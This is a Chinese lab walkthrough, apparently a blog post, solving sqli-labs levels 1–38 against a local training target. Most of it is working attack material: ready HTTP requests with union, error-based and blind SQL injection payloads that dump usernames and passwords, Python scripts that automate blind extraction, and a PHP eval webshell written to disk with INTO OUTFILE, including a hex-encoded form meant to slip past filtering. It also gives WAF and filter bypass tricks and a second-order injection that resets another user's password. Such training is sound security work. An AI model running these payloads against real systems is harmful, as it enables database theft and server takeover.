sqli-labs 靶场通关笔记(1) Less-1 ~ Less-38
Windows+PHPStudy 搭建靶场
靶场地址 https://github.com/Audi-1/sqli-labs
报文或者POST数据中的urlescape为Yakit重放报文功能中的特殊标签,意思是将包裹的特殊字符URL编码,Yakit链接 https://github.com/yaklang/yakit
参考链接
sqli-labs通关1-20 - Bugtide | Sprint#51264
环境搭建
Windows + PHPStudy
PHPStudy 8.1.1.3,Windows+Nginx+MySQL 5.7+PHP 5.6.9
使用上方的环境 Less-26a 存在空格无法绕过的问题
docker(通过vulfocus搭建)
安装vulfocus
docker pull vulfocus/vulfocus
docker run -d -p 80:80 -v /var/run/docker.sock:/var/run/docker.sock -e VUL_IP=你的IP vulfocus/vulfocus
Basic injection
Less-1 Union
Union注入,Poc如下
GET /Less-1/?id={{urlescape(-1' union all select 1,2,GROUP_CONCAT(CONCAT(id,'~',username, '~', password)) FROM users -- )}} HTTP/1.1
Host: 192.168.74.128
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Less-2 Union
Union注入,Poc如下
GET /Less-2/?id={{urlescape(-1 union all select 1,2,GROUP_CONCAT(CONCAT(id,'~',username, '~', password)) FROM users -- )}} HTTP/1.1
Host: 192.168.74.128
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Less-3 Union
Union注入,Poc如下
GET /Less-3/?id={{urlescape(-1') union all select 1,2,GROUP_CONCAT(CONCAT(id,'~',username, '~', password)) FROM users -- )}} HTTP/1.1
Host: 192.168.74.128
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Less-4 Union
Union注入,Poc如下
GET /Less-4/?id={{urlescape(-1") union all select 1,2,GROUP_CONCAT(CONCAT(id,'~',username, '~', password)) FROM users -- )}} HTTP/1.1
Host: 192.168.74.128
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Less-1-Less-4 总结
SQL语句代码分析
// Less-1
$id=$_GET['id'];
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
// less-2
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
// less-3
$sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";
// less-4
$sql="SELECT * FROM users WHERE id=($id) LIMIT 0,1";
Less-1 - Less-4 对用户的输入无校验,直接拼接至SQL语句中;闭合方式分别如下
| Less Level | param | poc |
|---|---|---|
| Less-1 | id='$id' | id=1' --+ |
| Less-2 | id=$id | id=1 --+ |
| Less-3 | id=('$id') | id=1') --+ |
| Less-4 | id=($id) | id=1) --+ |
注入类型分析
网页有回显查询结果,首选Union联合注入查询
Less-5 error
注入姿势
报错注入,POC如下
GET /Less-5/?id={{urlescape(1' or updatexml(1, concat(0x7e, (substr((select GROUP_CONCAT(CONCAT(id,'~',username, '~', password)) FROM users),1,31)),0x7e) ,1) -- )}} HTTP/1.1
Host: 192.168.74.128
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
分析
// Less-5
$id = $_GET['id'];
//logging the connection parameters to a file for analysis.
$fp = fopen('result.txt', 'a');
fwrite($fp, 'ID:' . $id . "\n");
fclose($fp);
// connectivity
$sql = "SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result = mysql_query($sql);
$row = mysql_fetch_array($result);
if ($row) {
echo '<font size="5" color="#FFFF00">';
echo 'You are in...........';
echo "<br>";
echo "</font>";
} else {
echo '<font size="3" color="#FFFF00">';
print_r(mysql_error());
echo "</br></font>";
echo '<font color= "#0000ff" font size= 3>';
}
代码解释:用单引号包裹用户输入id,后台查询,返回行数大于1返回You are in 否则返回SQL语句报错信息,因print_r(mysql_error());存在,可以使用报错注入
Less-6 error
注入姿势
报错注入,POC如下
GET /Less-6/?id={{urlescape(1" or updatexml(1, concat(0x7e, (substr((select GROUP_CONCAT(CONCAT(id,'~',username, '~', password)) FROM users),1,31)),0x7e) ,1) -- )}} HTTP/1.1
Host: 192.168.74.128
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
分析
与Less5的区别是用双引号包裹用户输入id,其余同理
Less-7 write file
查找注入点
GET /Less-7/?id=1%27))%20--+ HTTP/1.1
Host: sqli-labs:8081
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
闭合方式为 id=1')) --+
Less-1 获取数据库物理路径
GET /Less-1/?id={{urlescape(-1' union all select 1,2,@@datadir -- )}} HTTP/1.1
Host: sqli-labs:8081
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
回显C:\phpstudy_pro\Extensions\MySQL5.7.26\data\,猜测Web路径为C:\phpstudy_pro\WWW\sqli-labs\
mysql用户权限测试
GET /Less-7/?id={{urlescape(1')) and (select count(*) from mysql.user)>0 -- )}} HTTP/1.1
Host: sqli-labs:8081
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
返回You are in.... Use outfile......,该MySQL用户有最高权限
写入一句话木马
GET /Less-7/?id={{urlescape(1')) union select 1,2,'<?php @eval($_REQUEST["shell"])?>' into outfile "C:\\phpstudy_pro\\WWW\\sqli-labs\\1.php" -- )}} HTTP/1.1
Host: sqli-labs:8081
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
虽然返回报错,但是上传成功,访问http://sqli-labs:8081/1.phpGetshell
分析
需要成功GetShell,满足以下条件
- Web服务器站点物理路径已知
- secure-file-priv 值为空或是Web服务器站点父目录
- 所写目录有读写权限
写Shell时,可以将值进行Hex转码,以防拦截;
?id=1')) union select 1,2,0x3c3f70687020406576616c28245f524551554553545b227368656c6c225d293f3e into outfile "C:\\phpstudy_pro\\WWW\\sqli-labs\\1.php" --
除了使用Union联合查询注入写Shell,若目标Web服务器会保存SQL查询记录到某个php文件中,也可通过日志写一句话木马
Less-08 Bool
布尔盲注,POC如下
GET /Less-8/?id={{urlescape(1' and BINARY mid((select group_concat(schema_name) from information_schema.schemata),1,1) = 'i' -- )}} HTTP/1.1
Host: sqli-labs:8081
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
python脚本如下
import requests
import string
arlist = string.printable
Baseurl = "http://sqli-labs:8081/Less-8/?id=1' and BINARY "
def checkurl(url):
res = requests.get(url)
if res.ok:
if "You are in" in res.text:
return True
return False
def exp():
res_str = ""
begin = 1
end = 100
for i in range(begin, end):
for ch in arlist:
payload = f"mid((select group_concat(username,'~',password) from users),{i},1) = '{ch}' --+"
finalurl = Baseurl + payload
if checkurl(finalurl):
print(f"payload={payload}")
res_str += ch
break
return res_str
if __name__ == "__main__":
res = exp()
print(res)
Less-09 Time
时间盲注,POC如下
GET /Less-9/?id=1%27%20and%20if(mid((select%20group_concat(username,%20%27~%27,%20password)%20from%20users),1,1)%20=%20%27D%27,sleep(4),1)%20--+ HTTP/1.1
Host: sqli-labs:8081
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Python脚本如下
import requests
import string
arlist = string.printable
Baseurl = "http://sqli-labs:8081/Less-9/?id=1' and "
def checkurl(url):
try:
res = requests.get(url, timeout=3)
return False
except Exception as e:
return True
def exp():
res_str = ""
begin = 1
end = 100
for i in range(begin, end):
for ch in arlist:
payload = f"if(BINARY mid((select group_concat(username, '~', password) from users),{i},1) = '{ch}',sleep(4),1) --+"
finalurl = Baseurl + payload
if checkurl(finalurl):
print(f"This is True char: {ch}")
res_str += ch
break
return res_str
if __name__ == "__main__":
res = exp()
print(res)
Less-10 Time
双引号闭合,POC如下
测试注入点,时间盲注是否存在
http://sqli-labs:8081/Less-10/?id=1" and sleep(2) --+
GET /Less-10/?id=1%22%20and%20if(mid((select%20group_concat(username,%20%27~%27,%20password)%20from%20users),1,1)%20=%20%27D%27,sleep(4),1)%20--+ HTTP/1.1
Host: sqli-labs:8081
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
python脚本与Less-9一致,只需修改注入点(id=1后的单引号改为双引号)
Less-11 Union
寻找注入点
抓取Post报文,passwd提交反斜杠,返回报错信息,存在注入;寻找注入点,测出注入点闭合方式为单引号,POC如下s
POST /Less-11/ HTTP/1.1
Host: sqli-labs:8081
Accept-Encoding: gzip, deflate
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Accept-Language: zh-CN,zh;q=0.9
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Content-Length: 38
uname=admin&passwd={{urlescape(admin' -- )}}&submit=Submit
注入获取信息
Union注入,注入点passwd,字符型,POC如下
POST /Less-11/ HTTP/1.1
Host: sqli-labs:8081
Accept-Encoding: gzip, deflate
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Accept-Language: zh-CN,zh;q=0.9
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Content-Length: 38
uname=admin&passwd={{urlescape(-1' union select 1,group_concat(username,'~',password) from users -- )}}&submit=Submit
Less-12 Union
参考Less-11,注入点闭合方式为"),POC如下
POST /Less-12/ HTTP/1.1
Host: sqli-labs:8081
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Content-Length: 36
passwd={{urlescape(-1") union select 1,group_concat(username,'~',password) from users -- )}}&submit=Submit&uname=admin
Less-13 error
寻找注入点
测出passwd闭合方式为')
注入获取信息
报错注入,注入点passwd,字符型,POC如下
POST /Less-13/ HTTP/1.1
Host: sqli-labs:8081
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Cache-Control: max-age=0
Accept-Encoding: gzip, deflate
Content-Length: 36
passwd={{urlescape(1') or updatexml(1, mid(concat(0x7e,(select group_concat(username, ':', password) from users),0x7e),1,31),1) -- )}}&submit=Submit&uname=admin
Less-14 error
寻找注入点
测出passwd闭合方式为"
注入获取信息
报错注入,注入点passwd,字符型,POC如下
POST /Less-14/ HTTP/1.1
Host: sqli-labs:8081
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Content-Length: 48
passwd={{urlescape(1" or updatexml(1, mid(concat(0x7e,(select group_concat(username, ':', password) from users),0x7e),1,31),1) -- )}}&submit=Submit&uname=admin
Less-15 Bool
寻找注入点
测出passwd闭合方式为'
注入获取信息
布尔盲注,注入点passwd,字符型
分析报文回显,成功登录返回 ../images/flag.jpg,登录失败返回 ../images/slap.jpg
POC如下
POST /Less-15/ HTTP/1.1
Host: sqli-labs:8081
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Content-Length: 45
passwd={{urlescape(1' or binary mid((select group_concat(username, '~', password) from users),1,1) = 'D' -- )}}&submit=Submit&uname=admin
python 脚本如下
import requests
import string
arlist = string.printable
Baseurl = "http://sqli-labs:8081/Less-15/"
poc = "1' or binary "
postdata = {"passwd": "", "submit": "Submit", "uname": "admin"}
def checkPayload(url, data):
res = requests.post(url=url, data=data)
if res.ok:
if "../images/flag.jpg" in res.text:
return True
return False
def exp():
res_str = ""
begin = 1
end = 100
for i in range(begin, end):
for ch in arlist:
payload = f"mid((select group_concat(username,'~',password) from users),{i},1) = '{ch}' -- "
postdata["passwd"] = poc + payload
if checkPayload(url=Baseurl, data=postdata):
print(f"payload={payload}")
res_str += ch
break
return res_str
if __name__ == "__main__":
res = exp()
print(res)
Less-16 Bool
寻找注入点
测出passwd闭合方式为")
注入获取信息
参考Less-15
POC如下
POST /Less-16/ HTTP/1.1
Host: sqli-labs:8081
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Content-Length: 45
passwd={{urlescape(1") or binary mid((select group_concat(username, '~', password) from users),1,1) = 'D' -- )}}&submit=Submit&uname=admin
python 脚本如下
import requests
import string
arlist = string.printable
Baseurl = "http://sqli-labs:8081/Less-16/"
poc = '1") or binary '
postdata = {"passwd": "", "submit": "Submit", "uname": "admin"}
def checkPayload(url, data):
res = requests.post(url=url, data=data)
if res.ok:
if "../images/flag.jpg" in res.text:
return True
return False
def exp():
res_str = ""
begin = 1
end = 100
for i in range(begin, end):
for ch in arlist:
payload = f"mid((select group_concat(username,'~',password) from users),{i},1) = '{ch}' -- "
postdata["passwd"] = poc + payload
if checkPayload(url=Baseurl, data=postdata):
print(f"payload={payload}")
res_str += ch
break
return res_str
if __name__ == "__main__":
res = exp()
print(res)
Less-17 error update set
寻找注入点
观察页面,是更新密码的功能;
尝试利用uname注入,提示silly hack,猜测有过滤
尝试利用passwd注入,passwd=admin\回显报错信息,更新密码passwd的值在SQL语句的SET中,该注入点是SET
注入获取信息
报错注入,字符型,SET注入点,POC如下
passwd={{urlescape(admin' where 1=2 or updatexml(1, mid(concat(0x7e,(select group_concat(username, ':', password) from users),0x7e),1,31),1) -- )}}&submit=Submit&uname=admin
报错 You can't specify target table 'users' for update in FROM clause
给users再套一层select,POC如下
passwd={{urlescape(admin' where 1=2 or updatexml(1, mid(concat(0x7e,(select group_concat(username, ':', password) from (select username,password from users)),0x7e),1,31),1) -- )}}&submit=Submit&uname=admin
报错 Every derived table must have its own alias
给套一层select的加个别名,POC如下
passwd={{urlescape(admin' where 1=2 or updatexml(1, mid(concat(0x7e,(select group_concat(username, ':', password) from (select username,password from users)a),0x7e),1,31),1) -- )}}&submit=Submit&uname=admin
成功获取数据
Less-18 error User-Agent insert values
寻找注入点
关键代码如下
$uagent = $_SERVER['HTTP_USER_AGENT'];
$insert="INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('$uagent', '$IP', $uname)";
uagent未经合法性校验,存在注入,闭合方式为: ' and <payload> and '
注入获取信息
报错注入,字符型,insert语句,values注入点,POC如下
POST /Less-18/ HTTP/1.1
Host: sqli-labs:8081
Referer: http://sqli-labs:8081/Less-18/
Cache-Control: max-age=0
Accept-Encoding: gzip, deflate
Origin: http://sqli-labs:8081
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: 1' and updatexml(1, mid(concat(0x7e,(select group_concat(username, ':', password) from users),0x7e),1,31),1) and '
Content-Length: 38
uname=admin&passwd=admin&submit=Submit
Less-19 error Referer insert values
寻找注入点
经Less-18启发,测试请求头 Referer
Referer: 1' and updatexml(1, concat(0x7e, (select 1 ),0x7e) ,1) and '
存在报错注入
注入获取信息
报错注入,字符型,insert语句,values注入点,POC如下
POST /Less-19/ HTTP/1.1
Host: sqli-labs:8081
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Accept-Language: zh-CN,zh;q=0.9
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Origin: http://sqli-labs:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Referer: 1' and updatexml(1, concat(0x7e, (select 1 ),0x7e) ,1) and '
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
uname=admin&passwd=admin&submit=Submit
Less-20 Union Cookie
寻找注入点
登录后,发现Cookie uname=admin,并且查询出账号密码相关信息,猜测Cookie存在注入点
Cookie: uname=1' union select 1,2,3 #存在Union联合注入
注入获取信息
Union联合注入,Cookie注入,字符型,POC如下
GET /Less-20/index.php HTTP/1.1
Host: sqli-labs:8081
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Cookie: uname=1' union select 1,2,group_concat(username, '~', password) from users #
Less-21 Union Cookie base64
与Less-20相比,Cookie使用base64编码,闭合方式为'),POC如下
GET /Less-21/index.php HTTP/1.1
Host: sqli-labs:8081
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://sqli-labs:8081/Less-21/
Accept-Language: zh-CN,zh;q=0.9
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Cookie: uname={{base64enc(1') union select 1,2,group_concat(username, '~', password) from users -- )}}
Cache-Control: max-age=0
Less-22 Union Cookie base64
与Less-21相比,闭合方式为",POC如下
GET /Less-22/index.php HTTP/1.1
Host: sqli-labs:8081
Referer: http://sqli-labs:8081/Less-22/
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Cookie: uname={{base64enc(-1" union select 1,2,group_concat(username, '~', password) from users -- )}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Language: zh-CN,zh;q=0.9
Accept-Encoding: gzip, deflate
Advanced Injection
Less-23 Union --、#被过滤
寻找注入点
提交id,键入单引号报错,加注释符号仍然报错;用id=1' and '1'='1成功返回查询,猜测注释符被过滤
注入点为id=1' <payload> '
注入获取信息
Union注入,字符型,POC如下
id={{urlescape(-1' union select 1,2,group_concat(username, '~', password) from users where '1' = '1)}}
Less-24 存储型注入(二次注入)
寻找注入点
界面功能丰富,有login.php登录功能,保存当前用户名至session,
pass_change.php,修改密码功能
login_create.php,创建新用户
二次注入实现任意用户密码修改
新注册一个用户名为admin'#,登录后,去到修改密码界面,修改密码后发现修改的是admin用户的密码


如果需要获取数据库信息,可以编写脚本,payload为用户名,新建后然后去修改密码功能时间盲注,比较麻烦
分析
相关SQL语句PHP代码如下
$username= $_SESSION["username"];
$sql = "UPDATE users SET PASSWORD='$pass' where username='$username' and password='$curr_pass' ";
从session直接获取的用户名,没有做合法性校验,导致产生二次注入
Less-25 双写关键字绕过
寻找注入点
提交id,键入单引号报错,加注释符号成功返回,键入1' and '1'='1 返回不符合预期,下方提示你所有的and与or都是属于他的,存在过滤替换成空
注入获取信息
大小写绕过未成功,替换成空,采用双写关键字绕过,Payload如下
id=-1' union select 1,2,group_concat(username, '~', passwoorrd) from users --+
Less-25a
参考Less-25,区别是数字型注入,Payload如下
id=-1 union select 1,2,group_concat(username, '~', passwoorrd) from users --+
Less-26 error 绕过空格、注释符
寻找注入点
观察网页,他说所有的空格和注释都是属于它的,即被替换成空;测试后and与or仍然被替换成空
可使用不需要空格的报错注入payload进行注入
注入获取信息
字符型,报错注入,payload如下
id=1'||updatexml(1,concat(0x7e,mid((select(group_concat(username,':',passwoorrd))from(users)),1,31),0x7e),1)||'1
Less-26a
寻找注入点
查看源代码,print_r(mysql_error())被注释,无法利用报错注入
id被引号和括号包裹('$id')
注入点为id='1) <payload> ||('1,采用Union注入
空格 -> %a0
or -> ||、oorr
and -> &&、anandd
末尾注释符 -> ||('1
id=-1,前面的'-'也被过滤了,奇怪
注入获取信息
Union注入,绕过and、or、空格、注释,payload如下
?id=100')union%a0select%a01,2,3||('1
?id=100')union%a0select(1),(select(group_concat(username,'~',passwoorrd))from(users)),3||('1
迫不得已的情况再用%a0替换空格,select 1 可以替换为select(1)
Less-27 绕过union、select
测试过滤字符和关键字
网页提示所有的Union和select都是它的,过滤了union select;测试过滤payload如下
id=-1' union Union unION select seLECT and or //
# 输出如下
1'unIONseLECTandor
过滤了union、select、空格、'-'、注释符,但是大小写可绕过关键字
寻找注入点
使用?id=1'and'1'='1构造,测试注入点为'$id'
注入获取信息
Union注入,绕过空格、注释符、union、select,payload如下
id=100'uNIon%a0seLEct(1),2,3||'1
id=100'uNIon%a0seLEct(1),(seLEct(group_concat(username,'~',password))from(users)),3||'1
Less-27a
寻找注入点
测试?id=1"and"1"="1,?id=1"and"1"="2,一个有回显,一个无回显,猜测闭合方式为"$id"
注入获取信息
payload如下
id=100"uNIon%a0seLEct(1),(seLEct(group_concat(username,'~',password))from(users)),3||"1
Less-28 bug?,过滤union未生效
测试过滤字符和关键字
# 请求
id=-1' " and or -- // union~select~uNION~seLECT~uniunionon~selselectect
# 网页响应
1'"andorunion~select~uNION~seLECT~uniunionon~selselectect
没有过滤union和select啊,奇怪了,看来是检查不够强
寻找注入点
?id=1'and'1'='1,?id=1'and'1'='2,测试出,输入有引号包裹
?id=1')and('1'='1正常返回,测试出有括号包裹
注入获取信息
payload如下
id=100')union%a0select(1),(select(group_concat(username,'~',password))from(users)),3||('1
Less-28a
寻找注入点
测试方式同上方Less-28,闭合方式为('$id')
注入获取信息
使用上方Less28的payload
id=100')union%a0select(1),(select(group_concat(username,'~',password))from(users)),3||('1
Less-29 union
测试过滤字符和关键字
网页提示说有世界上最好的WAF保护
# 请求
id=-1' " and or -- // union~select~uNION~seLECT~uniunionon~selselectect
# 输出
id=-1' " and or -- // union~select~uNION~seLECT~uniunionon~selselectect
根本没过滤啊
寻找注入点
测试payload如下
id=2-1 # 返回id=2的值,不是数值型
id=1' # 报错
id=1' --+ # 正常回显
该注入为字符型,闭合方式是'$id'
注入获取信息
payload如下
id=-1' union select 1,2,group_concat(username, '~', password) from users --+
完全没过滤,蒙了
Less-30 union
闭合方式 "$id"
id=-1" union select 1,2,group_concat(username, '~', password) from users --+
Less-31 union
id=-1") union select 1,2,group_concat(username, '~', password) from users --+
Less-32 宽字节
寻找注入点
试了半天没试出注入点,查看源代码
function check_addslashes($string)
{
$string = preg_replace('/'. preg_quote('\\') .'/', "\\\\\\", $string); //escape any backslash
$string = preg_replace('/\'/i', '\\\'', $string); //escape single quote with a backslash
$string = preg_replace('/\"/', "\\\"", $string); //escape double quote with a backslash
return $string;
}
调用了check_addslashes将传入的/ \ ' " 转义
可以使用宽字节注入
注入获取信息
payload如下 用十六进制替换 '~'绕过引号
id=100%df' union select 1,(select group_concat(username, 0x7e, password) from users),3 --+
Less-33 宽字节
与Less-32一致
id=100%df' union select 1,(select group_concat(username, 0x7e, password) from users),3 --+
Less-34 宽字节
POST请求宽字节
uname=admin&passwd=1%df' union select 1,(select group_concat(username, 0x7e, password) from users) --+&submit=Submit
Less-35 union 数值型
id=-1 union select 1,2,(select group_concat(username, 0x7e, password) from users)
Less-36 宽字节
同Less-32
id=-1%df' union select 1,2,(select group_concat(username, 0x7e, password) from users) --+
Less-37 宽字节
同Less-34 POST请求宽字节 Hackbar 发送失败
uname=admin&passwd=1%df' union select 1,(select group_concat(username, 0x7e, password) from users) --+&submit=Submit
Less-38 宽字节
同Less-32
id=-1%df'union select 1,2,(select group_concat(username, 0x7e, password) from users) --+



【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 被坑几百块钱后,我竟然真的恢复了删除的微信聊天记录!
· 没有Manus邀请码?试试免邀请码的MGX或者开源的OpenManus吧
· 【自荐】一款简洁、开源的在线白板工具 Drawnix
· 园子的第一款AI主题卫衣上架——"HELLO! HOW CAN I ASSIST YOU TODAY
· Docker 太简单,K8s 太复杂?w7panel 让容器管理更轻松!